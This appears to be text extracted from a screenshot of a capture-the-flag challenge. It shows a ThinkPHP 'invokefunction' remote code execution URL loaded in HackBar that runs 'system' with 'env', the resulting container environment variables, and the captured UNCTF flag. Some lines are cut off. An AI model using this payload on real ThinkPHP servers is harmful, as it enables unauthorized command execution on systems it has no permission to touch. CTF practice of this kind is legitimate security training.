 APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_GROUP=www-data APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/var/ww
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c PHP_SHA256=8beaa634bb878a96af9bc8643811ea46973f5f41ad2bfb6ab4cfd290e5a398
/apache2/envvars FLAG=UNCTF{Y0u_A3r_so_G9eaD_hacker} FLAG=UNCTF{Y0u_A3r_so_G9eaD_hacker}
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://8b307803-8644-4492-956c-0a1e15c38013.node.yuzhian.com.cn/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=env
Split URL